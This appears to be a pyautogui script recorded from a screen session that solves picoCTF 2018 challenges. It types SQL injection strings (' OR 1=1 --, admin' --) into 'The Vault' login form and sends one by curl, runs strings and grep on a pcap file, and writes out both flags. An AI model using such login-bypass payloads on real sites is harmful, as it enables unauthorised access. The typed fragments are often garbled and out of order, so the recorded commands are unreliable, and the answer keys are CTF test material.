
pyautogui.moveTo(727, 126)

pyautogui.moveTo(87, 203)

pyautogui.moveTo(435, 202)

# - Follow The Vault's website link from the picoCTF problems page to reach its login form
pyautogui.click(435, 202)

# - View login.php's source and highlight the database file variable, debug parameter and debug output block
pyautogui.click(128, 335)

pyautogui.doubleClick(194, 115)

pyautogui.doubleClick(108, 180)

pyautogui.doubleClick(221, 245)

pyautogui.moveTo(21, 206); pyautogui.dragTo(26, 283)

pyautogui.moveTo(134, 338)

# - Highlight the user_match regex check and the username reused in the password check further down
pyautogui.scroll(-3)

pyautogui.doubleClick(232, 310)

pyautogui.doubleClick(59, 310)

pyautogui.doubleClick(320, 322)

pyautogui.moveTo(499, 148)

pyautogui.moveTo(318, 336)

# - Try logging in with ' OR 1=1 -- and then an admin injection username, returning to the form
pyautogui.write("'")

pyautogui.write("' OR 1=1 --")

pyautogui.click(108, 279)

pyautogui.click(108, 279)

pyautogui.write("admin' --")

pyautogui.click(108, 279)

pyautogui.click(9, 35)

# - Log in with the admin' -- username to reveal the flag, then select that injection string
pyautogui.write('ubscribe')

pyautogui.click(479, 236)

pyautogui.click(479, 172)

pyautogui.moveTo(261, 272)

pyautogui.click(107, 280)

pyautogui.click(108, 279)

pyautogui.click(9, 36)

# - View the login page source, pick out the form's login.php action and append /login.php to the address
pyautogui.click(129, 335)

pyautogui.scroll(-3)

pyautogui.doubleClick(293, 199)

pyautogui.click(215, 36)

pyautogui.write('/login.php')

# - curl 2018shell2.picoctf.com:53261/login.php with --data username="admin' --" to get the logged-in response
pyautogui.write('2018shell2.picoctf.com:53261/login.php" --da')

pyautogui.write('ta use')

pyautogui.write('rname=')

pyautogui.write('"')

pyautogui.write('admin\' --"')

pyautogui.press('Return')

# - Pipe the quiet request through grep -oE "picoCTF{.*}" --color=none so only the flag prints
pyautogui.write('picoCTF{.*}')

pyautogui.write('--c')

pyautogui.write('olor=none')

pyautogui.press('Return')

# - Save the command as get_flag.sh with nano, make it executable and redirect its output to flag.txt
pyautogui.write('nano get')

pyautogui.press('Return')
pyautogui.write('chmod')

pyautogui.press('Return')

pyautogui.write('et_flag.sh get_flag.sh >')

pyautogui.write('fla')

pyautogui.press('Return')

# - Submit picoCTF{w3lc0m3_t0_th3_vau1t_23495366} for The Vault and collapse the solved problem
pyautogui.click(479, 269)

pyautogui.write('picoCTF{w3lc0m3_t0_th3_vau1t_23495366}')

pyautogui.click(96, 236)

pyautogui.click(96, 235)

pyautogui.moveTo(101, 231)

pyautogui.rightClick(188, 233)

# - Rename the_vault to the_vault_COMPLETE, move into whats_my_name and launch Wireshark on the capture
pyautogui.write('v the_vault{,')

pyautogui.press('Return')

pyautogui.write('whats_my_name/')
pyautogui.write('file myname.pcap')

pyautogui.write('wireshark')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# - Run strings myname.pcap | grep -oE "picoCTF{.*}" --color=none to reveal the capture's flag
pyautogui.write('strings')

pyautogui.write('myname.pcap | gre')

pyautogui.write('p -oE')

pyautogui.write('"pico')

pyautogui.write('CTF{.*}')

pyautogui.write('--color-')

pyautogui.write('=none')
pyautogui.press('Return')

# - Write the command into get_flag.sh with nano, chmod +x it and run it to print the flag
pyautogui.write('nao')

pyautogui.write('n')

pyautogui.write('get_flag.sh')
pyautogui.write('cd')

pyautogui.write('chmopd')

pyautogui.write('+xn')

pyautogui.press('Return')

# - Redirect get_flag.sh's output to flag.txt and pipe it to xclip, copying picoCTF{w4lt3r_wh1t3_...}
pyautogui.write('./get_flag.sh  > flag.txt')

pyautogui.press('Return')

pyautogui.write('|xclip')

pyautogui.write('picoCTF{w4lt3r_wh1t3_2d6d3c6c75aa3be7f42debed8ad16e3b}')

# - Select all 26 lines of the supporters names list with Ctrl+A
pyautogui.press('ctrl+a')

pyautogui.press('ctrl+a')
